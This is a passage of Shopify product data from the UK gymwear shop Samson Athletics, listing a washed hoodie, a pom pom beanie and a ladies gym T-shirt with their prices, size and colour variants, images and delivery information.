target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-25T14:45:37+00:00","created_at":"2022-11-25T14:41:54+00:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Gym","Hoodies","Ladies Tie Dye Gymwear","Mens","Mens Tie Dye Gymwear","new","tie dye","Womens"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43507153076439,"title":"Small - 36\"","option1":"Small - 36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbs Washed Unisex Pullover Hoodie - Small - 36\"","public_title":"Small - 36\"","options":["Small - 36\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507153109207,"title":"Medium - 40\"","option1":"Medium - 40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbs Washed Unisex Pullover Hoodie - Medium - 40\"","public_title":"Medium - 40\"","options":["Medium - 40\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507153141975,"title":"Large - 44\"","option1":"Large - 44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbs Washed Unisex Pullover Hoodie - Large - 44\"","public_title":"Large - 44\"","options":["Large - 44\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507153174743,"title":"X-Large - 48\"","option1":"X-Large - 48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbs Washed Unisex Pullover Hoodie - X-Large - 48\"","public_title":"X-Large - 48\"","options":["X-Large - 48\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43507153207511,"title":"XX-Large - 52\"","option1":"XX-Large - 52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Carbs Washed Unisex Pullover Hoodie - XX-Large - 52\"","public_title":"XX-Large - 52\"","options":["XX-Large - 52\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_acidwash_Carbs_mock_front.jpg?v=1672922575"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_acidwash_Carbs_mock_front.jpg?v=1672922575","options":["Size"],"media":[{"alt":null,"id":31054268203223,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_acidwash_Carbs_mock_front.jpg?v=1672922575"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_acidwash_Carbs_mock_front.jpg?v=1672922575","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca class=\"active\" href=\"#tab1\"\u003eDescription \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab2\" class=\"\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab3\" class=\"\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\" data-mce-style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab4\" class=\"\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli class=\"active\" id=\"tab1\" style=\"display: block;\" data-mce-style=\"display: block;\"\u003e\n\u003cp\u003eSamson  Carbs  Acid Wash Hoodie\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\" data-mce-style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX Small\u003c\/b\u003e - 34\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 56\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 55% Cotton, 45% Polyester\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 280gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\" data-mce-style=\"display: none;\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":7853556367575,"title":"Hygge POM POM Beanie","handle":"hygge-pom-pom-beanie","description":"\u003cp\u003e \u003c\/p\u003e\n\u003ch1 class=\"fulldescription\"\u003eHygge Pom Pom Beanie Hat\u003c\/h1\u003e\n\u003cdiv class=\"fulldescription\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"fulldescription\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eThis heavyweight ribbed knit design features a luxurious Shearling lining for extra warmth and gives this style a premium but fun feel – a must-have addition for any winter accessories collection. Made from soft-spun acrylic and finished with the style’s plush, oversized, multi-coloured pom pom, available in a range of bold, striped colourways.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cb\u003eFabric\u003c\/b\u003e\u003cbr\u003e100% Soft-spun acrylic\u003c\/div\u003e\n\u003cdiv class=\"fulldescription\"\u003e\n\u003cbr\u003e\u003cbr\u003e\u003cb\u003eWeight\u003c\/b\u003e\u003cbr\u003e147g\u003c\/div\u003e\n\u003cdiv class=\"clearleft\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"sizeRange\"\u003e\u003cb\u003eSize\u003c\/b\u003e\u003c\/div\u003e\n\u003cdiv class=\"sizeDescription\"\u003e\u003cb\u003eOne size\u003c\/b\u003e\u003c\/div\u003e","published_at":"2022-11-24T12:31:50+00:00","created_at":"2022-11-24T12:17:20+00:00","vendor":"Samson Athletics","type":"","tags":["Accessories","Bobble Hat","Headwear","new","Winter Hats"],"price":1799,"price_min":1799,"price_max":1799,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43504330539223,"title":"Black Cherry","option1":"Black Cherry","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":80189963731331,"product_id":7853556367575,"position":1,"created_at":"2025-11-08T11:43:19+00:00","updated_at":"2025-11-08T11:43:21+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_blackcherry.jpg?v=1762602201","variant_ids":[43504330539223]},"available":true,"name":"Hygge POM POM Beanie - Black Cherry","public_title":"Black Cherry","options":["Black Cherry"],"price":1799,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":68124158034307,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_blackcherry.jpg?v=1762602201"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43504330571991,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":80189963633027,"product_id":7853556367575,"position":2,"created_at":"2025-11-08T11:43:19+00:00","updated_at":"2025-11-08T11:43:22+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_blueberry-_1.jpg?v=1762602202","variant_ids":[43504330571991]},"available":true,"name":"Hygge POM POM Beanie - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":1799,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":68124158001539,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_blueberry-_1.jpg?v=1762602202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43504330604759,"title":"Blue Steel","option1":"Blue Steel","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":80189963567491,"product_id":7853556367575,"position":3,"created_at":"2025-11-08T11:43:19+00:00","updated_at":"2025-11-08T11:43:22+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_bluesteel-_1.jpg?v=1762602202","variant_ids":[43504330604759]},"available":true,"name":"Hygge POM POM Beanie - Blue Steel","public_title":"Blue Steel","options":["Blue Steel"],"price":1799,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":68124157903235,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_bluesteel-_1.jpg?v=1762602202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43504330637527,"title":"Blue Dijon","option1":"Blue Dijon","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":80189964026243,"product_id":7853556367575,"position":4,"created_at":"2025-11-08T11:43:19+00:00","updated_at":"2025-11-08T11:43:22+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_DijonBlue.jpg?v=1762602202","variant_ids":[43504330637527]},"available":true,"name":"Hygge POM POM Beanie - Blue Dijon","public_title":"Blue Dijon","options":["Blue Dijon"],"price":1799,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":68124158329219,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_DijonBlue.jpg?v=1762602202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43504330670295,"title":"Marshmallow","option1":"Marshmallow","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":80189963895171,"product_id":7853556367575,"position":5,"created_at":"2025-11-08T11:43:19+00:00","updated_at":"2025-11-08T11:43:22+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_Marshmallow-_1.jpg?v=1762602202","variant_ids":[43504330670295]},"available":true,"name":"Hygge POM POM Beanie - Marshmallow","public_title":"Marshmallow","options":["Marshmallow"],"price":1799,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":68124158165379,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_Marshmallow-_1.jpg?v=1762602202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43504330703063,"title":"Plain Black","option1":"Plain Black","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":80190106829187,"product_id":7853556367575,"position":9,"created_at":"2025-11-08T12:01:43+00:00","updated_at":"2025-11-08T12:01:45+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainBlack.jpg?v=1762603305","variant_ids":[43504330703063]},"available":false,"name":"Hygge POM POM Beanie - Plain Black","public_title":"Plain Black","options":["Plain Black"],"price":1799,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":68124287271299,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainBlack.jpg?v=1762603305"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43504358424791,"title":"Plain Red","option1":"Plain Red","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":80189963927939,"product_id":7853556367575,"position":6,"created_at":"2025-11-08T11:43:19+00:00","updated_at":"2025-11-08T11:43:22+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainRed.jpg?v=1762602202","variant_ids":[43504358424791]},"available":true,"name":"Hygge POM POM Beanie - Plain Red","public_title":"Plain Red","options":["Plain Red"],"price":1799,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":68124158230915,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainRed.jpg?v=1762602202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43504358457559,"title":"Plain Navy","option1":"Plain Navy","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":80189963600259,"product_id":7853556367575,"position":7,"created_at":"2025-11-08T11:43:19+00:00","updated_at":"2025-11-08T11:43:22+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainNavy-_1.jpg?v=1762602202","variant_ids":[43504358457559]},"available":true,"name":"Hygge POM POM Beanie - Plain Navy","public_title":"Plain Navy","options":["Plain Navy"],"price":1799,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":68124157870467,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainNavy-_1.jpg?v=1762602202"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43504358490327,"title":"Plain Mustard","option1":"Plain Mustard","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":80189963796867,"product_id":7853556367575,"position":8,"created_at":"2025-11-08T11:43:19+00:00","updated_at":"2025-11-08T11:43:23+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainMustard.jpg?v=1762602203","variant_ids":[43504358490327]},"available":true,"name":"Hygge POM POM Beanie - Plain Mustard","public_title":"Plain Mustard","options":["Plain Mustard"],"price":1799,"weight":160,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":68124158099843,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainMustard.jpg?v=1762602203"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_blackcherry.jpg?v=1762602201","\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_blueberry-_1.jpg?v=1762602202","\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_bluesteel-_1.jpg?v=1762602202","\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_DijonBlue.jpg?v=1762602202","\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_Marshmallow-_1.jpg?v=1762602202","\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainRed.jpg?v=1762602202","\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainNavy-_1.jpg?v=1762602202","\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainMustard.jpg?v=1762602203","\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainBlack.jpg?v=1762603305"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_blackcherry.jpg?v=1762602201","options":["Color"],"media":[{"alt":null,"id":68124158034307,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_blackcherry.jpg?v=1762602201"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_blackcherry.jpg?v=1762602201","width":1000},{"alt":null,"id":68124158001539,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_blueberry-_1.jpg?v=1762602202"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_blueberry-_1.jpg?v=1762602202","width":1000},{"alt":null,"id":68124157903235,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_bluesteel-_1.jpg?v=1762602202"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_bluesteel-_1.jpg?v=1762602202","width":1000},{"alt":null,"id":68124158329219,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_DijonBlue.jpg?v=1762602202"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_DijonBlue.jpg?v=1762602202","width":1000},{"alt":null,"id":68124158165379,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_Marshmallow-_1.jpg?v=1762602202"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_Marshmallow-_1.jpg?v=1762602202","width":1000},{"alt":null,"id":68124158230915,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainRed.jpg?v=1762602202"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainRed.jpg?v=1762602202","width":1000},{"alt":null,"id":68124157870467,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainNavy-_1.jpg?v=1762602202"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainNavy-_1.jpg?v=1762602202","width":1000},{"alt":null,"id":68124158099843,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainMustard.jpg?v=1762602203"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainMustard.jpg?v=1762602203","width":1000},{"alt":null,"id":68124287271299,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainBlack.jpg?v=1762603305"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/Samson-_hygge_PlainBlack.jpg?v=1762603305","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003ch1 class=\"fulldescription\"\u003eHygge Pom Pom Beanie Hat\u003c\/h1\u003e\n\u003cdiv class=\"fulldescription\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"fulldescription\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eThis heavyweight ribbed knit design features a luxurious Shearling lining for extra warmth and gives this style a premium but fun feel – a must-have addition for any winter accessories collection. Made from soft-spun acrylic and finished with the style’s plush, oversized, multi-coloured pom pom, available in a range of bold, striped colourways.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cb\u003eFabric\u003c\/b\u003e\u003cbr\u003e100% Soft-spun acrylic\u003c\/div\u003e\n\u003cdiv class=\"fulldescription\"\u003e\n\u003cbr\u003e\u003cbr\u003e\u003cb\u003eWeight\u003c\/b\u003e\u003cbr\u003e147g\u003c\/div\u003e\n\u003cdiv class=\"clearleft\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"sizeRange\"\u003e\u003cb\u003eSize\u003c\/b\u003e\u003c\/div\u003e\n\u003cdiv class=\"sizeDescription\"\u003e\u003cb\u003eOne size\u003c\/b\u003e\u003c\/div\u003e"},{"id":7853189365975,"title":"DTFW Retro Ladies Gym T-Shirt","handle":"dtfw-retro-ladies-gym-t-shirt","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp class=\"x_MsoNormal\"\u003eDo The Effing Work\u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab2\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 18\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 20\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e4X Large\u003c\/b\u003e - 22\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e5X Large\u003c\/b\u003e - 24\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab3\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 150g\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli class=\"\" style=\"display: none;\" id=\"tab4\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-11-24T01:12:58+00:00","created_at":"2022-11-23T23:33:38+00:00","vendor":"Samson Athletics","type":"T-Shirts","tags":["Gym","new","T-Shirts","Womens"],"price":2899,"price_min":2899,"price_max":2899,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43503264858327,"title":"X-Small | 8","option1":"X-Small | 8","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym T-Shirt - X-Small | 8","public_title":"X-Small | 8","options":["X-Small | 8"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503264891095,"title":"Small | 10","option1":"Small | 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym T-Shirt - Small | 10","public_title":"Small | 10","options":["Small | 10"],"price":2899,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503264923863,"title":"Medium | 12","option1":"Medium | 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"DTFW Retro Ladies Gym T-Shirt - Medium | 12","public_title":"Medium | 12","options":["Medium | 